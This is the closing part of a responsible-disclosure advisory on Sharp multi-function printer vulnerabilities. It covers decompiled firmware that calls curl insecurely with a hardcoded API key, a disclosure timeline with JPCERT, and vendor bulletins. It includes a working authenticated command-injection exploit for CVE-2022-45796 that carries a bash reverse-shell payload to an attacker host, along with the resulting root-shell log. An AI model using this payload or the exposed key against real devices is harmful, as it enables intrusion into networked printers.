[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

We can see that curl is invoked with the `-k` option (aka `--insecure`) so any invalid SSL certificate will be accepted:

The pseudo-code of `sub_20D542C()` is:

    int __fastcall sub_20D542C(const char *a1, const char *a2)
    {
    ...
            if ( sub_6A0DA0(606420, 0) )
            {
              sub_6A174C((char *)&loc_940DC + 2, v4, 255);
              sub_6A174C((char *)&loc_940DC + 3, v6, 80);
              sub_6A174C(606432, v7, 80);
              if ( !*v6 )
                j_strncpy_0(v6, "user", 0x50u);
              v11 = sub_6A107C(&loc_940E8, 3080);
              j_snprintf(
                v9,
                0x800u,
                "/usr/bin/curl -k -o %s -U %s:%s -x %s:%d -X POST -d @\"%s\" -H \"x-api-key: PBYXSIK6av8fBt8Qe1EQUaF9ZaKvTDut"
                "aXS9YwWA\" -H \"Cache-Control: no-cache\" -H \"Postman-Token: 44688039-5104-39be-f974-c1f5ef621a5f\" -L \"%s\"",
                a2, 
                v6,
                v7,
                v4,
                v11,
                a1,
                "https://7db3z5d116.execute-api.ap-northeast-1.amazonaws.com/prod/MFPDataAlalytics");
              sub_20D7E20(
                "[analy][curl] /usr/bin/curl -k -o %s -U %s:xxx -x %s:%d -X POST -d @\"%s\"  -H \"x-api-key: PBYXSIK6av8fBt8Q"
                "e1EQUaF9ZaKvTDutaXS9YwWA\" -H \"Cache-Control: no-cache\" -H \"Postman-Token: 44688039-5104-39be-f974-c1f5ef"
                "621a5f\" -L \"%s\"\n",
                a2,
                v6,
                v4,
                v11,
                a1,
                "https://7db3z5d116.execute-api.ap-northeast-1.amazonaws.com/prod/MFPDataAlalytics");
            }
            else
            {
              j_snprintf(
                v9,
                0x800u,
                "/usr/bin/curl -k -o %s -X POST -d @\"%s\" -H \"x-api-key: PBYXSIK6av8fBt8Qe1EQUaF9ZaKvTDutaXS9YwWA\" -H \"Ca"
                "che-Control: no-cache\" -H \"Postman-Token: 44688039-5104-39be-f974-c1f5ef621a5f\" -L \"%s\"",
                a2,
                a1,
                "https://7db3z5d116.execute-api.ap-northeast-1.amazonaws.com/prod/MFPDataAlalytics");
              sub_20D7E20(
                "[analy][curl] /usr/bin/curl -k -o %s -X POST -d @\"%s\" -H \"x-api-key: PBYXSIK6av8fBt8Qe1EQUaF9ZaKvTDutaXS9"
                "YwWA\" -H \"Cache-Control: no-cache\" -H \"Postman-Token: 44688039-5104-39be-f974-c1f5ef621a5f\" -L \"%s\"\n",
                a2,
                a1,
                "https://7db3z5d116.execute-api.ap-northeast-1.amazonaws.com/prod/MFPDataAlalytics");
            }
            v12 = j_mfp_system((int)v9);



## Details - CVE-2022-45796 - RCE

Since the PoC for CVE-2022-45796 was not public, an authenticated admin user can go to http://ip/nw_interface.html and use the IPv6 IP field to exploit a command injection:

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

[please use the HTML version at https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html]

Using Burp, an attacker can intercept the resulting request and inject a command inside the vulnerable `ggt_textbox(16)` field, for example,
`ggt_textbox%2816%29=%7Cbash+-i+%3E%26+%2Fdev%2Ftcp%2Fattacker_ip%2F443+0%3E%261` corresponding to the payload `|bash -i /dev/tcp/attacker_ip/443 0>&1`.

The attacker will receive a root shell from the printers and will get a full admin access, allowing to backdoor the printer for persistence:

    kali% nc -l -v -p 443
    listening on [any] 443 ...
    10.0.0.1: inverse host lookup failed: Unknown host
    connect to [10.0.0.10] from (UNKNOWN) [10.0.0.1] 58196
    bash: cannot set terminal process group (619): Inappropriate ioctl for device
    bash: no job control in this shell
    bash-4.3# id
    uid=0(root) gid=0(root) groups=0(root)
    bash-4.3# uname -ap
    Linux SC58C36B 4.1.46-rt52 #2 SMP PREEMPT RT Fri Apr 26 12:29:16 JST 2019 aarch64 GNU/Linux
    bash-4.3# ps -auxww | grep ping
    root      5022  0.0  0.0   1916   368 ?        S    09:34   0:00 grep ping
    root     28966  0.0  0.0   2876  1940 ?        S    09:33   0:00 sh -c ping6 -c 1 -W 2 |bash -i >& /dev/tcp/10.0.0.10/443 0>&1
    bash-4.3#
    init-+-aarch64-fsl-lin
         |-access_audit_mg
         |-bcr_iface
         |-blackscreen_mon
         |-check_hash_daem
         |-cmd_proc
         |-cpu_state
         |-dbus-daemon
         |-dout_daemon---14*[{dout_daemon}]
         |-dummy_init
         |-getty
         |-intsrt
         |-linter
         |-mgrcpuif_r1b---2*[{mgrcpuif_r1b}]
         |-mgrcpuif_r1c---2*[{mgrcpuif_r1c}]
         |-nfcproc---7*[{nfcproc}]
         |-ocrsrv---21*[{ocrsrv}]
         |-oom_watch
         |-poff_reboot
         |-pulseaudio---{null-sink}
         |-rc---S998linuxApp-+-IFS---20*[{IFS}]
         |                   |-main-+-preview---48*[{preview}]
         |                   |      |-sxlinklocald
         |                   |      `-514*[{main}]
         |                   |-netp---netp---sh---bash---pstree
         |                   |-pdl---43*[{pdl}]
         |                   |-reus_lcd_mgr---{reus_lcd_mgr}
         |                   |-rtc_manager---{rtc_manager}
         |                   |-2*[seriallink---6*[{seriallink}]]
         |                   |-sound_play-+-14*[{sound_play}]
         |                   |            `-{threaded-ml}
         |                   |-startx---xinit-+-X
         |                   |                `-sh-+-NX---7*[{NX}]
         |                   |                     |-ui_mainview---12*[{ui_mainview}]
         |                   |                     `-ui_subview---7*[{ui_subview}]
         |                   |-usbch_mgr
         |                   |-vmstat
         |                   |-watch_proc
         |                   `-wlctlproc---6*[{wlctlproc}]
         |-2*[rotate]
         |-rsyslogd-+-{in:imklog}
         |          |-{in:immark}
         |          |-{in:imuxsock}
         |          `-{rs:main Q:Reg}
         |-system_reset---6*[{system_reset}]
         `-udevd---2*[udevd]
    bash-4.3# 



## Vendor Response

JPCERT provided a security bulletin: https://jvn.jp/en/vu/JVNVU93051062/index.html.

Sharp provided a security bulletin: https://global.sharp/products/copier/info/info_security_2024-05.html.

Toshiba provided a security bulletin: https://www.toshibatec.com/information/20240531_02.html.



## Report Timeline

* May 2023: Security assessment performed on Sharp Multi-function printers.
* June 1, 2023: A complete report was sent to JPCERT (security contact for Sharp).
* June 6, 2023: JPCERT aknowledged the reception of the security assessment and asked more information about the security contact.
* June 7, 2023: Information about the security contact provided to JPCERT.
* June 7, 2023: JPCERT confirmed the reception of the security contact.
* Jul 17, 2023: Questions sent to JPCERT asking for any feedback from Sharp.
* Jul 18, 2023: JPCERT confirmed that they had a meeting with Sharp a week ago. Sharp finished the investigation and was preparing a document listing all the issues.
* Jul 25, 2023: JPCERT provided the Excel file with Sharp's comments.
* Jul 26, 2023: I confirmed the reception of the documents
* Jul 28, 2023: Comments sent to JPCERT in the Excel file to ask to re-evaluate some issues.
* Aug 1, 2023: Received responses from JPCERT regarding some of the issues.
* Aug 1, 2023: Additional information provided to JPCERT regarding a potential disclosure of vulnerabilities if the issues are not patched. I suggested a tripartite meeting with Sharp and JPCERT to review the issues.
* Aug 2, 2023: JPCERT suggested solutions to get security patches in a timely manner by prioritizing issues.
* Aug 3, 2023: Agreed with JPCERT to prioritize vulnerabilities based on severity, then patch critical vulnerabilities as soon as possible while delaying hard-to-fix vulnerabilities.
* Aug 4, 2023: JPCERT confirmed that they are working with Sharp to get the issues fixed.
* Aug 16, 2023: JPCERT confirmed that they asked Sharp to reconsider some of the issues with two buckets (short-term fixes and long-term countermeasures) and that Sharp was working on the issues.
* Sep 13, 2023: I answered that it is an acceptable practice, since short-term fixes and long-term countermeasures are currently being implemented by other printer vendors.
* Sep 14, 2023: JPCERT confirmed that they are working with Sharp to get security patches.
* Oct 10, 2023: I confirmed the reception of the updates.
* Nov 16, 2023: JPCERT provided a new Excel file with the issues and the countermeasures provided by Sharp.
* Nov 21, 2023: Excel file was reviewed and Sharp suggested to patch vulnerable code and remove vulnerable features.
* Jan 29, 2024: Asking about the status of the vulnerabilities (CVE, availability of security patches).
* Jan 30, 2024: JPCERT confirmed that a JVN advisory will be published with corresponding CVEs. Security patches will be provided by May 2024.
* Jan 30, 2024: I suggested to test patched firmware images to confirm that vulnerabilities were correctly patched.
* Jan 31, 2024: JPCERT passed the message to Sharp regarding additional tests of patched firmware images.
* Feb 16, 2024: JPCERT sent the updated Excel file containing the vulnerabilities.
* Feb 16, 2024: Confirmation of the reception of the Excel file.
* Feb 20, 2024: Updated Excel file sent to JPCERT with my comments.
* Mar 1, 2024: JPCERT sent comments regarding my feedbacks.
* Mar 4, 2024: I confirmed the reception of the feedbacks.
* May 8, 2024: Email asking JPCERT when the security advisories and security patches will be published.
* May 16, 2024: JPCERT sent a list of affected products/versions and confirmed that they are working on a draft.
* May 20, 2024: I suggested to include unsupported models since, based on my testing, some unsupported models were vulnerable.
* May 21, 2024: JPCERT reported sending this suggestion to Sharp.
* May 28, 2024: JPCERT provided the JVN English edition draft advisory, the final list of affected products and Toshiba Tech MFPs information.
* May 28, 2024: I asked JPCERT to provide me with the list of CVEs for the list of vulnerabilities I reported.
* May 29, 2024: JPCERT provided a list of vulnerabilities along with CVEs and clarifications regarding some of the findings.
* May 30, 2024: Confirmation sent to JPCERT that the list was received.
* May 31, 2024: JPCERT published a security advisory: https://jvn.jp/en/vu/JVNVU93051062/index.html.
* May 31, 2024: Sharp published a security advisory: https://global.sharp/products/copier/info/info_security_2024-05.html.
* May 31, 2024: Toshiba published a security advisory: https://www.toshibatec.com/information/20240531_02.html.
* June 27, 2024: A security advisory is published.



## Credits

These vulnerabilities were found by Pierre Barre aka Pierre Kim (@PierreKimSec).



## References

https://pierrekim.github.io/blog/2024-06-27-sharp-mfp-17-vulnerabilities.html

https://pierrekim.github.io/advisories/2024-sharp-mfp.txt

https://jvn.jp/en/vu/JVNVU93051062/index.html

https://global.sharp/products/copier/info/info_security_2024-05.html

https://www.toshibatec.com/information/20240531_02.html



## Disclaimer

This advisory is licensed under a Creative Commons Attribution Non-Commercial
Share-Alike 3.0 License: http://creativecommons.org/licenses/by-nc-sa/3.0/

-----BEGIN PGP SIGNATURE-----

iQIzBAEBCgAdFiEEoSgI9MSrzxDXWrmCxD4O2n2TLbwFAmZ9pYoACgkQxD4O2n2T
Lbx2Iw//TIRFzVnpQwVpk/SHRg/f7MHlQmTeSmXTJiataDytUiio8OtfWpkAHLy6
KTPW0XHxkGBrndZbeay/hmyDHKH5yrhrzF/OqXHetZVDKx7bzFBAkFTeuPQdgyv4
xQmfmv3DbvSrfCXMnNTMvh4XE1JT4l4Ng4fbOxx3x5s7cgBKpsw5QO045nsrWmIN
9L9mqY3h6o0lmcPt04HO/Th1sREbNeeSzg6S5jwdM77ZZQkXg6NQ3Fob+RJkd2oK
tJJF3t48j1aIVRoW/RAaxL0bkzbxnWC0OSKYmGSNKGlXsmpQ6BNf5baLl4ursSO/
iIeVYhIgLNIL0NwbInbDWIBsDjEVpAh74BDBrHAafzLryPYZUL+jBw0CkJxUkyxg
HbR/AbpHe+aXR6semM1E3pWmu2Z3Z1qGUIef+NULYUHPIpSNFqQ9sfQmzStRvz1z
unFOhjuOMlMFoPcDa3eL/iJOl64fNE/tu4Qi+ytt8gyy6sEFj0ZOXLJMNBg30E+s
aRdE+eAiVVp+/Pj+O4+YGYtUzwNyW2RgdLtAXihBVzFlprSA/26scNog39zgxPQ+
M7qjcVCxFvoL6kKvf/Y0aDvXT27Z+yV5G5l3v29XbB77az+i5TzA9d9LSfcZv6+r
H5tsJlPs6r65uRi3JGNDBTnkW85UENOwpnwLiCrYJwhrExUjky0=
=cwDH
-----END PGP SIGNATURE-----
